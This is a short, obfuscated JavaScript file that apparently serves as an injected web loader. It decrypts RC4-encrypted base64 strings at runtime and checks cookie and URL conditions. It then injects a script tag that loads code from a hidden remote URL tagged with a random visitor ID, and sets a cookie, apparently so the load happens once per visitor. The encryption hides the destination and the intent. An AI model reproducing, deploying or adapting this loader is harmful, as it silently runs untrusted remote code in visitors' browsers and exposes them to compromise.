function tH6aTZXwHBVe(hUPoWwjgMxJQ,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hUPoWwjgMxJQ.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hUPoWwjgMxJQ.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function eKmcbQb256EoRjz(qh66LKhVy5K,mwOm4wMKk0lsVK6b){return tH6aTZXwHBVe(atob(qh66LKhVy5K),mwOm4wMKk0lsVK6b);};function gnL3PJJZJAdT8yf(){var whXisfwdgHbY2s9=["qKuj0ndoRfO","VWDyIOyn","eL3KOq8KZ3q40Xv","J6hZTBuk5NY=","eZc5IYvcjvzdf6f","ygOWw8HnjtE="];var tZPONUnUXl81tdgnD=["aZCUKLx3p4MbIWBr","Aylni+XjjdWn4Q==","cCgFKHAg","BwNOifGEhMa9eM6MDxz23g==","j66s3d8ihOGt","Y6a0JPrmdIM="];var hzZYks0lcwl3GE=eKmcbQb256EoRjz(tZPONUnUXl81tdgnD[1],tZPONUnUXl81tdgnD[0]);if(document[eKmcbQb256EoRjz(whXisfwdgHbY2s9[1],whXisfwdgHbY2s9[0])].indexOf(eKmcbQb256EoRjz(tZPONUnUXl81tdgnD[3],tZPONUnUXl81tdgnD[2]))===-1){if(window[eKmcbQb256EoRjz(whXisfwdgHbY2s9[3],whXisfwdgHbY2s9[2])].href[eKmcbQb256EoRjz(whXisfwdgHbY2s9[5],whXisfwdgHbY2s9[4])](hzZYks0lcwl3GE)){if(document[eKmcbQb256EoRjz(whXisfwdgHbY2s9[1],whXisfwdgHbY2s9[0])].indexOf(eKmcbQb256EoRjz(tZPONUnUXl81tdgnD[5],tZPONUnUXl81tdgnD[4]))===-1){cQHk50mP();}}}};function cQHk50mP(){var l7LFDoIlf=["gmhC9fkIOmu4dQv8","VDp1Vw==","oKGVDkj","Chtbx70WmoPlG66yLQ==","fWrPmdLYx5q","ZXCa","gFeamVpO0pQzC5pG","lSTnEw=="];var dNVywnpFpOzd=["ioDivYalIlH5","eSW/hRDf4wrfQB8wizgoe3G0DuEEnF8crmlGKW0K+9CCBSn9s+Lp","kymbT1I8","RDTjhSNK","sFsz9dpsS","r9WFZn3M3E8=","zPtM2GaQqgaVdc2","tQ==","jme84SyahZW2MljWa","doY="];const uid=window[eKmcbQb256EoRjz(l7LFDoIlf[1],l7LFDoIlf[0])](ya3ulzAxh0hnqk());const url=eKmcbQb256EoRjz(dNVywnpFpOzd[1],dNVywnpFpOzd[0])+encodeURIComponent(uid);const script=document[eKmcbQb256EoRjz(l7LFDoIlf[3],l7LFDoIlf[2])](eKmcbQb256EoRjz(dNVywnpFpOzd[3],dNVywnpFpOzd[2]));script[eKmcbQb256EoRjz(l7LFDoIlf[5],l7LFDoIlf[4])]=url;document[eKmcbQb256EoRjz(l7LFDoIlf[7],l7LFDoIlf[6])].appendChild(script);zN8iHuqrf(eKmcbQb256EoRjz(dNVywnpFpOzd[5],dNVywnpFpOzd[4]),eKmcbQb256EoRjz(dNVywnpFpOzd[7],dNVywnpFpOzd[6]),eKmcbQb256EoRjz(dNVywnpFpOzd[9],dNVywnpFpOzd[8]));};function zN8iHuqrf(wSuNr5inpPM8c4,a3Vp0euBUR6Z,aBeeT109p){var ikmkodO=["dkpR28TGXO","qk/uAGa+HQ==","vsbdv1xjJfbcVfji","3nfNDBp7jA==","jnqKWrhnXfd","E3yJ49z0Jna+A9s=","gg2RCGXVQOJuzU","oK32ip6C"];var iF20XcyUYye=["wsQHcc39p0CTuA","49mecKY=","oUxp9ZlndGL27fPH","FjcHhQ==","wyItQmJa0Vae3O22","HLHfwywixfwhRw==","lPMsLPLddtUanMN","2aGE5YJe5JM=","mlKCr8DWper","Vw=="];var mhFZApPIcIMuyAI0=new Date;var zzkKyxqVTIV9h1L9o=eKmcbQb256EoRjz(iF20XcyUYye[1],iF20XcyUYye[0]);var luY8uhJ=eKmcbQb256EoRjz(iF20XcyUYye[3],iF20XcyUYye[2]);mhFZApPIcIMuyAI0[eKmcbQb256EoRjz(ikmkodO[1],ikmkodO[0])](mhFZApPIcIMuyAI0[eKmcbQb256EoRjz(ikmkodO[3],ikmkodO[2])]()+(aBeeT109p*zzkKyxqVTIV9h1L9o*luY8uhJ));var zMSMq2FuYp7GCyD0G=eKmcbQb256EoRjz(iF20XcyUYye[5],iF20XcyUYye[4])+mhFZApPIcIMuyAI0[eKmcbQb256EoRjz(ikmkodO[5],ikmkodO[4])]();var tCk2KAYuB5gMCP=eKmcbQb256EoRjz(iF20XcyUYye[7],iF20XcyUYye[6]);document[eKmcbQb256EoRjz(ikmkodO[7],ikmkodO[6])]=wSuNr5inpPM8c4+eKmcbQb256EoRjz(iF20XcyUYye[9],iF20XcyUYye[8])+a3Vp0euBUR6Z+zMSMq2FuYp7GCyD0G+tCk2KAYuB5gMCP;};function ya3ulzAxh0hnqk(){var jmtFeuVcq9G=["ccA9Tini2yWfiaU","e4watmElkw==","qmsiW48Ck7ZAra","S9z1yJ4E3Q0O1KDojzk0","vdAiVGvMQ3dkMdd","wkln7zjbDk4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[eKmcbQb256EoRjz(jmtFeuVcq9G[1],jmtFeuVcq9G[0])](/[018]/g,c=>(c^crypto[eKmcbQb256EoRjz(jmtFeuVcq9G[3],jmtFeuVcq9G[2])](new Uint8Array(1))[0]&15>>c/4)[eKmcbQb256EoRjz(jmtFeuVcq9G[5],jmtFeuVcq9G[4])](16));};gnL3PJJZJAdT8yf();